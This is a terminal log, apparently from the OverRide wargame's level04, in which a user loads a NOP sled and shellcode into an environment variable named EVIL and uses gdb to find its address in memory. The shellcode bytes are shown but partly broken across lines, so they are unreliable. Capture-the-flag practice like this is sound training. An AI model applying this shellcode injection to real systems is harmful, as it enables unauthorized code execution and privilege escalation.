 (remote) level04@OverRide:/home/users/level04$ export EVIL=`python -c 'print "\x90" * 525 + "\xd9\x
x13\x3b\xc7\x2d\xc0\xd1\x3f\x16\x3b\xa5\xd9\xcc\xcc\xfe\x8b\xf8\xc8\xfe\x2b\xf9\xc3\x96\x44\x94\x7e
9\xa1\x0e\xec\x79\x04\xdc\x6c\x13\xb7\x86\xa1\x64"'`
(remote) level04@OverRide:/home/users/level04$ gdb ./level04
GNU gdb (Ubuntu/Linaro 7.4-2012.04-0ubuntu2.1) 7.4-2012.04
Copyright (C) 2012 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
For bug reporting instructions, please see:
<http://bugs.launchpad.net/gdb-linaro/>...
Reading symbols from /home/users/level04/level04...(no debugging symbols found)...done.
(gdb) b *main
Breakpoint 1 at 0x80486c8
(gdb) r
Starting program: /home/users/level04/level04
Breakpoint 1, 0x080486c8 in main ()
(gdb) x/s *((char **)environ+3)
0xffffd6ae:      "EVIL=\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
0\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\2
220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
0\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\2
220\220\220\220\220\220\220\220\220\220\220"...
(gdb) x/150xg 0xffffd6ae
0xffffd6ae:     0x9090903d4c495645      0x9090909090909090
0xffffd6be:     0x9090909090909090      0x9090909090909090
0xffffd6ce:     0x9090909090909090      0x9090909090909090
0xffffd6de:     0x9090909090909090      0x9090909090909090
0xffffd6ee:     0x9090909090909090      0x9090909090909090
0xffffd6fe:     0x9090909090909090      0x9090909090909090
0xffffd70e:     0x9090909090909090      0x9090909090909090
0xffffd71e:     0x9090909090909090      0x9090909090909090